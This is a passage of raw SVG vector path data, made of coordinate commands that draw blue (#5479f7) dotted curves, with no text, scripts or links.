300.636719 714.945312 300.636719 Z M 711.339844 306.953125 C 711.25 306.953125 711.15625 306.925781 711.070312 306.875 C 710.828125 306.722656 710.753906 306.40625 710.902344 306.164062 C 711.546875 305.117188 712.171875 304.070312 712.753906 303.050781 C 712.894531 302.804688 713.210938 302.71875 713.460938 302.859375 C 713.707031 303.003906 713.792969 303.316406 713.652344 303.566406 C 713.0625 304.59375 712.433594 305.652344 711.78125 306.703125 C 711.683594 306.863281 711.515625 306.953125 711.339844 306.953125 Z M 707.335938 313.015625 C 707.230469 313.015625 707.128906 312.988281 707.039062 312.921875 C 706.804688 312.757812 706.746094 312.4375 706.914062 312.203125 C 707.613281 311.199219 708.300781 310.191406 708.949219 309.210938 C 709.109375 308.972656 709.429688 308.90625 709.667969 309.0625 C 709.90625 309.222656 709.972656 309.542969 709.816406 309.78125 C 709.160156 310.769531 708.46875 311.789062 707.757812 312.796875 C 707.660156 312.941406 707.496094 313.015625 707.335938 313.015625 Z M 703.015625 318.867188 C 702.902344 318.867188 702.792969 318.832031 702.699219 318.757812 C 702.472656 318.585938 702.433594 318.257812 702.605469 318.035156 C 703.351562 317.074219 704.085938 316.097656 704.792969 315.144531 C 704.964844 314.914062 705.289062 314.863281 705.519531 315.035156 C 705.75 315.203125 705.796875 315.527344 705.625 315.757812 C 704.914062 316.722656 704.175781 317.699219 703.425781 318.667969 C 703.320312 318.796875 703.167969 318.867188 703.015625 318.867188 Z M 698.449219 324.527344 C 698.328125 324.527344 698.210938 324.484375 698.113281 324.40625 C 697.894531 324.222656 697.867188 323.894531 698.050781 323.675781 C 698.835938 322.742188 699.613281 321.800781 700.355469 320.875 C 700.535156 320.65625 700.863281 320.621094 701.082031 320.800781 C 701.308594 320.980469 701.339844 321.304688 701.160156 321.527344 C 700.410156 322.457031 699.628906 323.402344 698.84375 324.339844 C 698.742188 324.464844 698.59375 324.527344 698.449219 324.527344 Z M 693.671875 330.011719 C 693.550781 330.011719 693.425781 329.96875 693.328125 329.878906 C 693.117188 329.6875 693.097656 329.363281 693.289062 329.152344 C 694.109375 328.238281 694.910156 327.335938 695.691406 326.433594 C 695.878906 326.214844 696.207031 326.195312 696.421875 326.382812 C 696.636719 326.570312 696.664062 326.898438 696.472656 327.109375 C 695.683594 328.015625 694.878906 328.929688 694.058594 329.839844 C 693.953125 329.957031 693.8125 330.011719 693.671875 330.011719 Z M 688.726562 335.34375 C 688.597656 335.34375 688.472656 335.296875 688.371094 335.203125 C 688.164062 335.003906 688.15625 334.675781 688.355469 334.46875 C 689.199219 333.585938 690.027344 332.707031 690.839844 331.828125 C 691.035156 331.621094 691.363281 331.605469 691.570312 331.800781 C 691.78125 331.996094 691.792969 332.324219 691.601562 332.53125 C 690.78125 333.414062 689.949219 334.296875 689.101562 335.183594 C 689 335.292969 688.863281 335.34375 688.726562 335.34375 Z M 683.632812 340.535156 C 683.5 340.535156 683.367188 340.484375 683.265625 340.382812 C 683.066406 340.179688 683.066406 339.851562 683.269531 339.652344 C 684.132812 338.792969 684.988281 337.933594 685.828125 337.078125 C 686.027344 336.875 686.355469 336.871094 686.558594 337.070312 C 686.765625 337.269531 686.765625 337.597656 686.566406 337.800781 C 685.722656 338.660156 684.867188 339.519531 683.996094 340.386719 C 683.898438 340.484375 683.765625 340.535156 683.632812 340.535156 Z M 678.410156 345.597656 C 678.273438 345.597656 678.132812 345.542969 678.03125 345.433594 C 677.835938 345.226562 677.847656 344.898438 678.054688 344.703125 C 678.941406 343.867188 679.8125 343.027344 680.675781 342.191406 C 680.882812 341.996094 681.207031 342 681.40625 342.203125 C 681.609375 342.410156 681.601562 342.738281 681.394531 342.9375 C 680.53125 343.773438 679.652344 344.613281 678.765625 345.457031 C 678.664062 345.550781 678.535156 345.597656 678.410156 345.597656 Z M 673.070312 350.535156 C 672.929688 350.535156 672.789062 350.480469 672.6875 350.367188 C 672.496094 350.15625 672.511719 349.824219 672.722656 349.636719 C 673.628906 348.816406 674.519531 348 675.402344 347.183594 C 675.613281 346.992188 675.9375 347.003906 676.132812 347.210938 C 676.324219 347.421875 676.316406 347.75 676.105469 347.945312 C 675.21875 348.761719 674.324219 349.582031 673.417969 350.402344 C 673.316406 350.492188 673.191406 350.535156 673.070312 350.535156 Z M 667.628906 355.363281 C 667.484375 355.363281 667.339844 355.300781 667.238281 355.183594 C 667.050781 354.96875 667.074219 354.640625 667.289062 354.453125 C 668.207031 353.65625 669.121094 352.855469 670.019531 352.058594 C 670.230469 351.867188 670.558594 351.890625 670.75 352.105469 C 670.9375 352.316406 670.917969 352.644531 670.703125 352.832031 C 669.804688 353.632812 668.890625 354.433594 667.96875 355.234375 C 667.871094 355.320312 667.75 355.363281 667.628906 355.363281 Z M 662.09375 360.082031 C 661.945312 360.082031 661.800781 360.015625 661.695312 359.894531 C 661.511719 359.675781 661.542969 359.347656 661.761719 359.167969 C 662.695312 358.382812 663.621094 357.601562 664.539062 356.824219 C 664.753906 356.640625 665.078125 356.664062 665.265625 356.878906 C 665.449219 357.097656 665.425781 357.425781 665.207031 357.609375 C 664.289062 358.390625 663.363281 359.175781 662.425781 359.960938 C 662.328125 360.039062 662.210938 360.082031 662.09375 360.082031 Z M 656.472656 364.695312 C 656.320312 364.695312 656.171875 364.628906 656.070312 364.503906 C 655.890625 364.28125 655.925781 363.957031 656.148438 363.777344 C 657.09375 363.011719 658.035156 362.25 658.964844 361.484375 C 659.1875 361.300781 659.511719 361.332031 659.691406 361.554688 C 659.875 361.773438 659.839844 362.101562 659.621094 362.28125 C 658.6875 363.050781 657.746094 363.8125 656.796875 364.582031 C 656.699219 364.65625 656.585938 364.695312 656.472656 364.695312 Z M 650.773438 369.214844 C 650.621094 369.214844 650.46875 369.144531 650.367188 369.015625 C 650.191406 368.792969 650.230469 368.464844 650.457031 368.289062 C 651.414062 367.542969 652.367188 366.792969 653.3125 366.042969 C 653.535156 365.867188 653.859375 365.902344 654.039062 366.128906 C 654.214844 366.351562 654.175781 366.679688 653.953125 366.855469 C 653.007812 367.605469 652.054688 368.355469 651.089844 369.105469 C 650.996094 369.179688 650.882812 369.214844 650.773438 369.214844 Z M 645 373.636719 C 644.84375 373.636719 644.6875 373.566406 644.585938 373.433594 C 644.414062 373.203125 644.460938 372.878906 644.6875 372.707031 C 645.660156 371.976562 646.625 371.242188 647.582031 370.511719 C 647.808594 370.339844 648.132812 370.378906 648.304688 370.609375 C 648.480469 370.832031 648.4375 371.15625 648.210938 371.332031 C 647.25 372.066406 646.285156 372.800781 645.3125 373.535156 C 645.21875 373.605469 645.109375 373.636719 645 373.636719 Z M 639.160156 377.972656 C 639 377.972656 638.84375 377.898438 638.742188 377.761719 C 638.574219 377.53125 638.625 377.207031 638.855469 377.039062 C 639.835938 376.320312 640.8125 375.601562 641.78125 374.882812 C 642.011719 374.714844 642.332031 374.761719 642.503906 374.992188 C 642.671875 375.222656 642.625 375.542969 642.394531 375.714844 C 641.425781 376.433594 640.449219 377.15625 639.460938 377.871094 C 639.371094 377.9375 639.265625 377.972656 639.160156 377.972656 Z M 633.253906 382.21875 C 633.089844 382.21875 632.933594 382.140625 632.832031 382 C 632.667969 381.765625 632.722656 381.441406 632.953125 381.277344 C 633.945312 380.578125 634.933594 379.871094 635.914062 379.167969 C 636.144531 379.003906 636.464844 379.054688 636.632812 379.285156 C 636.800781 379.519531 636.746094 379.84375 636.515625 380.007812 C 635.535156 380.714844 634.546875 381.417969 633.550781 382.121094 C 633.460938 382.1875 633.355469 382.21875 633.253906 382.21875 Z M 627.285156 386.378906 C 627.121094 386.378906 626.960938 386.296875 626.859375 386.152344 C 626.695312 385.917969 626.757812 385.597656 626.992188 385.433594 C 627.996094 384.746094 628.992188 384.054688 629.980469 383.367188 C 630.214844 383.203125 630.535156 383.261719 630.699219 383.496094 C 630.867188 383.730469 630.804688 384.050781 630.570312 384.214844 C 629.582031 384.90625 628.582031 385.597656 627.578125 386.285156 C 627.488281 386.347656 627.386719 386.378906 627.285156 386.378906 Z M 621.261719 390.453125 C 621.09375 390.453125 620.929688 390.371094 620.832031 390.222656 C 620.675781 389.984375 620.738281 389.664062 620.976562 389.503906 C 621.988281 388.828125 622.992188 388.152344 623.992188 387.476562 C 624.226562 387.320312 624.546875 387.382812 624.707031 387.617188 C 624.871094 387.855469 624.804688 388.175781 624.570312 388.335938 C 623.570312 389.011719 622.5625 389.6875 621.546875 390.367188 C 621.460938 390.425781 621.359375 390.453125 621.261719 390.453125 Z M 615.179688 394.441406 C 615.011719 394.441406 614.847656 394.359375 614.746094 394.207031 C 614.589844 393.96875 614.660156 393.648438 614.902344 393.492188 C 615.921875 392.832031 616.933594 392.171875 617.945312 391.507812 C 618.183594 391.351562 618.503906 391.417969 618.660156 391.65625 C 618.816406 391.894531 618.75 392.214844 618.511719 392.371094 C 617.5 393.035156 616.484375 393.699219 615.460938 394.359375 C 615.375 394.417969 615.277344 394.441406 615.179688 394.441406 Z M 609.050781 398.351562 C 608.878906 398.351562 608.710938 398.269531 608.609375 398.113281 C 608.457031 397.871094 608.53125 397.550781 608.773438 397.402344 C 609.800781 396.753906 610.824219 396.105469 611.84375 395.457031 C 612.082031 395.300781 612.402344 395.375 612.558594 395.613281 C 612.710938 395.855469 612.640625 396.175781 612.402344 396.328125 C 611.378906 396.976562 610.355469 397.628906 609.324219 398.277344 C 609.238281 398.328125 609.144531 398.351562 609.050781 398.351562 Z M 602.867188 402.183594 C 602.691406 402.183594 602.523438 402.097656 602.425781 401.9375 C 602.273438 401.695312 602.351562 401.375 602.597656 401.226562 C 603.632812 400.59375 604.664062 399.960938 605.691406 399.324219 C 605.933594 399.171875 606.253906 399.25 606.402344 399.488281 C 606.554688 399.734375 606.480469 400.050781 606.238281 400.199219 C 605.207031 400.839844 604.175781 401.476562 603.132812 402.109375 C 603.050781 402.160156 602.957031 402.183594 602.867188 402.183594 Z M 596.632812 405.9375 C 596.457031 405.9375 596.285156 405.84375 596.1875 405.683594 C 596.042969 405.4375 596.125 405.117188 596.371094 404.972656 C 597.414062 404.355469 598.453125 403.734375 599.488281 403.109375 C 599.734375 402.964844 600.050781 403.042969 600.199219 403.285156 C 600.347656 403.53125 600.265625 403.847656 600.023438 403.996094 C 598.984375 404.617188 597.945312 405.242188 596.898438 405.863281 C 596.816406 405.914062 596.722656 405.9375 596.632812 405.9375 Z M 590.363281 409.601562 C 590.183594 409.601562 590.007812 409.507812 589.914062 409.34375 C 589.769531 409.09375 589.855469 408.78125 590.105469 408.636719 C 591.152344 408.03125 592.199219 407.425781 593.238281 406.816406 C 593.484375 406.671875 593.800781 406.753906 593.945312 407 C 594.089844 407.246094 594.007812 407.566406 593.761719 407.710938 C 592.71875 408.320312 591.671875 408.925781 590.621094 409.53125 C 590.539062 409.578125 590.449219 409.601562 590.363281 409.601562 Z M 584.039062 413.195312 C 583.855469 413.195312 583.679688 413.097656 583.585938 412.929688 C 583.445312 412.679688 583.535156 412.367188 583.785156 412.226562 C 584.839844 411.636719 585.894531 411.042969 586.949219 410.441406 C 587.199219 410.300781 587.511719 410.386719 587.65625 410.636719 C 587.796875 410.882812 587.710938 411.199219 587.460938 411.339844 C 586.402344 411.941406 585.347656 412.535156 584.289062 413.128906 C 584.210938 413.171875 584.121094 413.195312 584.039062 413.195312 Z M 401.507812 416.585938 C 401.425781 416.585938 401.339844 416.566406 401.265625 416.523438 C 401.011719 416.390625 400.917969 416.078125 401.050781 415.824219 C 401.609375 414.78125 402.207031 413.707031 402.832031 412.636719 C 402.976562 412.390625 403.292969 412.304688 403.539062 412.449219 C 403.785156 412.59375 403.871094 412.90625 403.726562 413.152344 C 403.105469 414.21875 402.515625 415.277344 401.964844 416.3125 C 401.871094 416.488281 401.691406 416.585938 401.507812 416.585938 Z M 577.667969 416.707031 C 577.484375 416.707031 577.308594 416.605469 577.214844 416.4375 C 577.078125 416.183594 577.167969 415.871094 577.421875 415.734375 C 578.480469 415.160156 579.546875 414.574219 580.605469 413.988281 C 580.859375 413.851562 581.171875 413.941406 581.3125 414.195312 C 581.449219 414.441406 581.359375 414.757812 581.105469 414.894531 C 580.042969 415.484375 578.976562 416.066406 577.914062 416.640625 C 577.835938 416.683594 577.75 416.707031 577.667969 416.707031 Z M 571.253906 420.136719 C 571.066406 420.136719 570.890625 420.035156 570.796875 419.859375 C 570.664062 419.605469 570.761719 419.292969 571.015625 419.160156 C 572.082031 418.601562 573.152344 418.03125 574.222656 417.457031 C 574.472656 417.324219 574.789062 417.417969 574.921875 417.671875 C 575.058594 417.921875 574.960938 418.238281 574.710938 418.371094 C 573.636719 418.945312 572.566406 419.511719 571.496094 420.078125 C 571.417969 420.117188 571.335938 420.136719 571.253906 420.136719 Z M 398.378906 423.148438 C 398.3125 423.148438 398.246094 423.136719 398.179688 423.105469 C 397.917969 422.996094 397.792969 422.695312 397.902344 422.429688 C 398.355469 421.339844 398.863281 420.214844 399.398438 419.089844 C 399.523438 418.832031 399.832031 418.722656 400.089844 418.847656 C 400.347656 418.96875 400.457031 419.277344 400.332031 419.535156 C 399.804688 420.644531 399.304688 421.753906 398.855469 422.828125 C 398.773438 423.027344 398.582031 423.148438 398.378906 423.148438 Z M 564.796875 423.484375 C 564.609375 423.484375 564.429688 423.382812 564.335938 423.199219 C 564.207031 422.945312 564.308594 422.636719 564.5625 422.503906 C 565.636719 421.957031 566.714844 421.402344 567.792969 420.84375 C 568.046875 420.710938 568.359375 420.8125 568.492188 421.0625 C 568.621094 421.320312 568.523438 421.628906 568.269531 421.761719 C 567.1875 422.324219 566.109375 422.878906 565.035156 423.429688 C 564.957031 423.464844 564.875 423.484375 564.796875 423.484375 Z M 558.296875 426.746094 C 558.105469 426.746094 557.921875 426.640625 557.832031 426.457031 C 557.707031 426.203125 557.8125 425.894531 558.066406 425.765625 C 559.152344 425.230469 560.234375 424.691406 561.320312 424.148438 C 561.578125 424.019531 561.886719 424.121094 562.015625 424.375 C 562.144531 424.632812 562.039062 424.941406 561.785156 425.070312 C 560.695312 425.617188 559.609375 426.160156 558.527344 426.695312 C 558.453125 426.730469 558.375 426.746094 558.296875 426.746094 Z M 551.753906 429.921875 C 551.5625 429.921875 551.375 429.8125 551.285156 429.628906 C 551.164062 429.371094 551.273438 429.0625 551.53125 428.9375 C 552.621094 428.417969 553.710938 427.894531 554.804688 427.363281 C 555.058594 427.238281 555.371094 427.347656 555.496094 427.601562 C 555.621094 427.859375 555.511719 428.167969 555.257812 428.292969 C 554.160156 428.824219 553.070312 429.351562 551.976562 429.871094 C 551.902344 429.90625 551.828125 429.921875 551.753906 429.921875 Z M 396 430.011719 C 395.953125 430.011719 395.910156 430.003906 395.863281 429.992188 C 395.585938 429.917969 395.425781 429.636719 395.5 429.359375 C 395.808594 428.21875 396.175781 427.039062 396.589844 425.855469 C 396.683594 425.582031 396.976562 425.441406 397.25 425.535156 C 397.519531 425.628906 397.660156 425.925781 397.566406 426.195312 C 397.160156 427.359375 396.800781 428.511719 396.5 429.628906 C 396.433594 429.859375 396.226562 430.011719 396 430.011719 Z M 545.167969 433.007812 C 544.972656 433.007812 544.785156 432.894531 544.699219 432.703125 C 544.578125 432.449219 544.691406 432.140625 544.949219 432.019531 C 546.046875 431.515625 547.148438 431.007812 548.246094 430.492188 C 548.507812 430.371094 548.8125 430.480469 548.933594 430.742188 C 549.054688 431 548.941406 431.308594 548.683594 431.425781 C 547.582031 431.945312 546.480469 432.453125 545.382812 432.960938 C 545.3125 432.992188 545.238281 433.007812 545.167969 433.007812 Z M 538.539062 436 C 538.339844 436 538.148438 435.882812 538.066406 435.691406 C 537.949219 435.429688 538.070312 435.125 538.328125 435.011719 C 539.429688 434.523438 540.535156 434.027344 541.644531 433.527344 C 541.90625 433.410156 542.210938 433.523438 542.328125 433.785156 C 542.445312 434.046875 542.332031 434.351562 542.070312 434.46875 C 540.957031 434.972656 539.851562 435.464844 538.746094 435.953125 C 538.679688 435.984375 538.609375 436 538.539062 436 Z M 394.730469 437.160156 C 394.71875 437.160156 394.707031 437.160156 394.695312 437.15625 C 394.410156 437.136719 394.195312 436.886719 394.214844 436.601562 C 394.304688 435.421875 394.460938 434.191406 394.6875 432.945312 C 394.738281 432.664062 395.007812 432.476562 395.289062 432.527344 C 395.570312 432.578125 395.753906 432.847656 395.707031 433.128906 C 395.488281 434.339844 395.332031 435.535156 395.246094 436.679688 C 395.226562 436.953125 395 437.160156 394.730469 437.160156 Z M 531.863281 438.894531 C 531.664062 438.894531 531.472656 438.777344 531.390625 438.578125 C 531.277344 438.316406 531.398438 438.011719 531.660156 437.902344 C 532.773438 437.429688 533.886719 436.953125 535 436.46875 C 535.261719 436.355469 535.566406 436.476562 535.679688 436.734375 C 535.796875 437 535.675781 437.300781 535.410156 437.417969 C 534.292969 437.902344 533.179688 438.378906 532.066406 438.851562 C 532 438.882812 531.929688 438.894531 531.863281 438.894531 Z M 525.148438 441.6875 C 524.945312 441.6875 524.75 441.566406 524.671875 441.363281 C 524.5625 441.101562 524.691406 440.800781 524.957031 440.691406 C 526.070312 440.238281 527.191406 439.777344 528.3125 439.308594 C 528.574219 439.199219 528.878906 439.324219 528.988281 439.585938 C 529.101562 439.851562 528.976562 440.152344 528.710938 440.265625 C 527.585938 440.734375 526.460938 441.191406 525.34375 441.648438 C 525.28125 441.675781 525.214844 441.6875 525.148438 441.6875 Z M 518.390625 444.375 C 518.183594 444.375 517.988281 444.25 517.90625 444.046875 C 517.804688 443.78125 517.9375 443.480469 518.203125 443.375 C 519.324219 442.941406 520.453125 442.5 521.582031 442.046875 C 521.847656 441.941406 522.148438 442.070312 522.253906 442.335938 C 522.359375 442.601562 522.230469 442.902344 521.964844 443.007812 C 520.832031 443.457031 519.703125 443.902344 518.578125 444.339844 C 518.515625 444.363281 518.453125 444.375 518.390625 444.375 Z M 395.140625 444.394531 C 394.902344 444.394531 394.6875 444.222656 394.636719 443.980469 C 394.390625 442.800781 394.234375 441.566406 394.167969 440.300781 C 394.152344 440.015625 394.371094 439.769531 394.660156 439.757812 C 394.941406 439.742188 395.1875 439.960938 395.199219 440.246094 C 395.265625 441.460938 395.417969 442.644531 395.648438 443.769531 C 395.707031 444.050781 395.527344 444.324219 395.246094 444.382812 C 395.210938 444.386719 395.175781 444.394531 395.140625 444.394531 Z M 511.589844 446.953125 C 511.378906 446.953125 511.179688 446.824219 511.101562 446.613281 C 511.003906 446.347656 511.140625 446.046875 511.40625 445.949219 C 512.539062 445.53125 513.671875 445.109375 514.8125 444.675781 C 515.078125 444.574219 515.375 444.710938 515.476562 444.976562 C 515.578125 445.246094 515.445312 445.542969 515.175781 445.644531 C 514.035156 446.074219 512.898438 446.5 511.765625 446.917969 C 511.707031 446.941406 511.648438 446.953125 511.589844 446.953125 Z M 504.742188 449.40625 C 504.527344 449.40625 504.328125 449.273438 504.253906 449.0625 C 504.160156 448.792969 504.300781 448.496094 504.570312 448.402344 C 505.707031 448.003906 506.851562 447.601562 507.996094 447.191406 C 508.261719 447.09375 508.558594 447.234375 508.65625 447.503906 C 508.753906 447.769531 508.613281 448.066406 508.347656 448.164062 C 507.195312 448.578125 506.050781 448.980469 504.914062 449.378906 C 504.855469 449.398438 504.796875 449.40625 504.742188 449.40625 Z M 397.808594 451.113281 C 397.636719 451.113281 397.46875 451.027344 397.371094 450.871094 C 397.226562 450.640625 397.085938 450.40625 396.949219 450.164062 C 396.472656 449.328125 396.050781 448.445312 395.695312 447.546875 C 395.589844 447.28125 395.71875 446.980469 395.984375 446.875 C 396.253906 446.769531 396.550781 446.898438 396.65625 447.164062 C 396.996094 448.023438 397.398438 448.859375 397.851562 449.652344 C 397.976562 449.882812 398.109375 450.105469 398.25 450.324219 C 398.398438 450.566406 398.324219 450.886719 398.082031 451.035156 C 397.996094 451.089844 397.902344 451.113281 397.808594 451.113281 Z M 497.851562 451.738281 C 497.632812 451.738281 497.429688 451.597656 497.359375 451.382812 C 497.269531 451.109375 497.417969 450.816406 497.691406 450.726562 C 498.832031 450.355469 499.980469 449.972656 501.136719 449.582031 C 501.40625 449.492188 501.699219 449.636719 501.792969 449.90625 C 501.882812 450.175781 501.738281 450.46875 501.46875 450.5625 C 500.308594 450.953125 499.15625 451.335938 498.011719 451.710938 C 497.960938 451.730469 497.902344 451.738281 497.851562 451.738281 Z M 490.914062 453.929688 C 490.695312 453.929688 490.488281 453.789062 490.421875 453.566406 C 490.335938 453.289062 490.492188 453 490.765625 452.917969 C 491.914062 452.570312 493.070312 452.210938 494.234375 451.839844 C 494.507812 451.753906 494.796875 451.90625 494.882812 452.179688 C 494.96875 452.453125 494.816406 452.742188 494.546875 452.828125 C 493.378906 453.195312 492.21875 453.554688 491.066406 453.90625 C 491.015625 453.921875 490.964844 453.929688 490.914062 453.929688 Z M 483.9375 455.976562 C 483.707031 455.976562 483.5 455.824219 483.4375 455.597656 C 483.359375 455.324219 483.519531 455.035156 483.792969 454.957031 C 484.953125 454.632812 486.113281 454.300781 487.285156 453.957031 C 487.558594 453.878906 487.847656 454.035156 487.929688 454.308594 C 488.007812 454.582031 487.851562 454.871094 487.574219 454.949219 C 486.402344 455.292969 485.234375 455.628906 484.074219 455.953125 C 484.027344 455.96875 483.980469 455.976562 483.9375 455.976562 Z M 402.65625 456.480469 C 402.542969 456.480469 402.429688 456.441406 402.335938 456.367188 C 401.34375 455.585938 400.433594 454.734375 399.617188 453.835938 C 399.425781 453.625 399.441406 453.296875 399.652344 453.105469 C 399.863281 452.914062 400.191406 452.929688 400.382812 453.140625 C 401.160156 453.996094 402.03125 454.808594 402.976562 455.558594 C 403.203125 455.734375 403.238281 456.058594 403.058594 456.28125 C 402.960938 456.410156 402.808594 456.480469 402.65625 456.480469 Z M 476.90625 457.855469 C 476.675781 457.855469 476.464844 457.699219 476.40625 457.464844 C 476.335938 457.1875 476.503906 456.90625 476.78125 456.835938 C 477.941406 456.542969 479.113281 456.234375 480.292969 455.917969 C 480.570312 455.847656 480.851562 456.011719 480.925781 456.285156 C 481 456.5625 480.839844 456.84375 480.5625 456.917969 C 479.378906 457.234375 478.203125 457.539062 477.035156 457.839844 C 476.992188 457.851562 476.949219 457.855469 476.90625 457.855469 Z M 469.835938 459.554688 C 469.597656 459.554688 469.386719 459.390625 469.332031 459.152344 C 469.269531 458.871094 469.445312 458.597656 469.722656 458.535156 C 470.890625 458.269531 472.070312 457.992188 473.257812 457.710938 C 473.535156 457.640625 473.8125 457.8125 473.878906 458.089844 C 473.949219 458.367188 473.777344 458.644531 473.5 458.714844 C 472.308594 459 471.121094 459.277344 469.949219 459.539062 C 469.910156 459.550781 469.875 459.554688 469.835938 459.554688 Z M 408.898438 460.164062 C 408.828125 460.164062 408.757812 460.152344 408.691406 460.121094 C 407.53125 459.613281 406.421875 459.050781 405.394531 458.449219 C 405.152344 458.304688 405.066406 457.992188 405.210938 457.746094 C 405.355469 457.5 405.671875 457.414062 405.921875 457.558594 C 406.910156 458.140625 407.980469 458.679688 409.105469 459.175781 C 409.367188 459.289062 409.488281 459.59375 409.371094 459.855469 C 409.289062 460.050781 409.097656 460.164062 408.898438 460.164062 Z M 462.714844 461.050781 C 462.472656 461.050781 462.257812 460.878906 462.210938 460.632812 C 462.15625 460.351562 462.335938 460.082031 462.617188 460.027344 C 463.792969 459.800781 464.980469 459.558594 466.175781 459.304688 C 466.453125 459.246094 466.730469 459.425781 466.789062 459.703125 C 466.847656 459.984375 466.667969 460.257812 466.390625 460.316406 C 465.1875 460.570312 463.996094 460.8125 462.816406 461.039062 C 462.78125 461.046875 462.75 461.050781 462.714844 461.050781 Z M 455.554688 462.3125 C 455.304688 462.3125 455.082031 462.132812 455.042969 461.875 C 455 461.59375 455.191406 461.332031 455.472656 461.289062 C 456.652344 461.097656 457.847656 460.898438 459.050781 460.6875 C 459.332031 460.636719 459.601562 460.824219 459.648438 461.105469 C 459.699219 461.386719 459.511719 461.65625 459.230469 461.707031 C 458.019531 461.917969 456.820312 462.121094 455.632812 462.308594 C 455.609375 462.308594 455.582031 462.3125 455.554688 462.3125 Z M 415.792969 462.445312 C 415.753906 462.445312 415.714844 462.441406 415.671875 462.433594 C 414.449219 462.136719 413.257812 461.796875 412.132812 461.429688 C 411.863281 461.339844 411.714844 461.046875 411.804688 460.777344 C 411.894531 460.503906 412.183594 460.355469 412.457031 460.445312 C 413.554688 460.808594 414.71875 461.136719 415.914062 461.429688 C 416.191406 461.496094 416.363281 461.773438 416.292969 462.050781 C 416.238281 462.289062 416.027344 462.445312 415.792969 462.445312 Z M 448.347656 463.304688 C 448.089844 463.304688 447.867188 463.113281 447.835938 462.851562 C 447.800781 462.566406 448.007812 462.308594 448.289062 462.277344 C 449.460938 462.140625 450.675781 461.984375 451.886719 461.816406 C 452.167969 461.777344 452.429688 461.976562 452.46875 462.257812 C 452.507812 462.542969 452.3125 462.804688 452.027344 462.839844 C 450.808594 463.011719 449.59375 463.164062 448.40625 463.304688 C 448.390625 463.304688 448.367188 463.304688 448.347656 463.304688 Z M 422.953125 463.707031 C 422.929688 463.707031 422.910156 463.707031 422.890625 463.703125 C 421.648438 463.554688 420.429688 463.378906 419.261719 463.175781 C 418.980469 463.128906 418.792969 462.859375 418.84375 462.578125 C 418.894531 462.296875 419.160156 462.109375 419.441406 462.160156 C 420.585938 462.355469 421.789062 462.53125 423.011719 462.675781 C 423.296875 462.710938 423.496094 462.964844 423.464844 463.25 C 423.433594 463.511719 423.210938 463.707031 422.953125 463.707031 Z M 441.105469 463.976562 C 440.835938 463.976562 440.609375 463.769531 440.589844 463.496094 C 440.570312 463.210938 440.789062 462.964844 441.070312 462.945312 C 442.253906 462.863281 443.46875 462.769531 444.683594 462.65625 C 444.96875 462.628906 445.21875 462.835938 445.246094 463.121094 C 445.273438 463.40625 445.0625 463.660156 444.78125 463.683594 C 443.554688 463.796875 442.332031 463.898438 441.144531 463.976562 C 441.128906 463.976562 441.117188 463.976562 441.105469 463.976562 Z M 430.203125 464.21875 C 430.199219 464.21875 430.191406 464.21875 430.1875 464.21875 C 428.945312 464.183594 427.71875 464.121094 426.535156 464.039062 C 426.25 464.019531 426.035156 463.777344 426.054688 463.488281 C 426.074219 463.203125 426.316406 462.992188 426.605469 463.011719 C 427.773438 463.09375 428.992188 463.152344 430.21875 463.1875 C 430.503906 463.195312 430.726562 463.433594 430.71875 463.71875 C 430.710938 464 430.480469 464.21875 430.203125 464.21875 Z M 433.839844 464.257812 C 433.558594 464.257812 433.324219 464.027344 433.324219 463.742188 C 433.320312 463.457031 433.550781 463.222656 433.835938 463.222656 C 435.011719 463.214844 436.234375 463.1875 437.457031 463.140625 C 437.757812 463.128906 437.980469 463.351562 437.992188 463.632812 C 438.003906 463.921875 437.78125 464.160156 437.496094 464.171875 C 436.261719 464.21875 435.03125 464.246094 433.84375 464.257812 C 433.84375 464.257812 433.84375 464.257812 433.839844 464.257812" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 405.191406 410.253906 C 405.097656 410.253906 405.003906 410.230469 404.917969 410.175781 C 404.675781 410.023438 404.601562 409.707031 404.753906 409.464844 C 405.074219 408.953125 405.402344 408.445312 405.734375 407.933594 C 405.890625 407.695312 406.210938 407.625 406.449219 407.78125 C 406.6875 407.9375 406.757812 408.257812 406.601562 408.496094 C 406.269531 409.003906 405.945312 409.511719 405.628906 410.011719 C 405.53125 410.171875 405.363281 410.253906 405.191406 410.253906" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 706.835938 365.277344 C 706.722656 365.277344 706.609375 365.238281 706.511719 365.160156 C 706.046875 364.785156 705.582031 364.414062 705.101562 364.042969 C 704.875 363.867188 704.835938 363.542969 705.011719 363.316406 C 705.1875 363.089844 705.511719 363.050781 705.734375 363.226562 C 706.222656 363.601562 706.695312 363.980469 707.160156 364.359375 C 707.382812 364.539062 707.417969 364.863281 707.238281 365.082031 C 707.136719 365.210938 706.984375 365.277344 706.835938 365.277344" fill="#5479f7"></path><path fill-rule="nonzero" fill-opacity="1" d="M 384.851562 328.191406 C 384.691406 328.191406 384.535156 328.117188 384.433594 327.976562 C 384.265625 327.746094 384.316406 327.421875 384.550781 327.257812 C 385.496094 326.570312 386.515625 325.890625 387.582031 325.234375 C 387.820312 325.082031 388.140625 325.15625 388.292969 325.402344 C 388.441406 325.644531 388.363281 325.960938 388.121094 326.113281 C 387.078125 326.757812 386.082031 327.421875 385.15625 328.089844 C 385.0625 328.160156 384.957031 328.191406 384.851562 328.191406 Z M 379.4375 332.9375 C 379.316406 332.9375 379.191406 332.894531 379.089844 332.804688 C 378.878906 332.609375 378.867188 332.28125 379.058594 332.070312 C 379.851562 331.207031 380.734375 330.351562 381.6875 329.519531 C 381.902344 329.335938 382.226562 329.355469 382.417969 329.574219 C 382.601562 329.785156 382.582031 330.113281 382.363281 330.300781 C 381.445312 331.105469 380.585938 331.933594 379.820312 332.769531 C 379.71875 332.882812 379.578125 332.9375 379.4375 332.9375 Z M 375.390625 338.871094 C 375.316406 338.871094 375.246094 338.855469 375.175781 338.820312 C 374.914062 338.703125 374.804688 338.394531 374.921875 338.132812 C 375.425781 337.054688 376.042969 335.976562 376.761719 334.9375 C 376.921875 334.703125 377.246094 334.644531 377.480469 334.808594 C 377.714844 334.96875 377.773438 335.292969 377.613281 335.527344 C 376.929688 336.515625 376.339844 337.542969 375.859375 338.570312 C 375.773438 338.757812 375.585938 338.871094 375.390625 338.871094 Z M 373.679688 345.824219 C 373.671875 345.824219 373.667969 345.824219 373.660156 345.824219 C 373.375 345.8125 373.152344 345.570312 373.164062 345.285156 C 373.191406 344.675781 373.246094 344.058594 373.332031 343.453125 C 373.417969 342.839844 373.539062 342.226562 373.6875 341.621094 C 373.757812 341.34375 374.03125 341.171875 374.316406 341.246094 C 374.589844 341.3125 374.761719 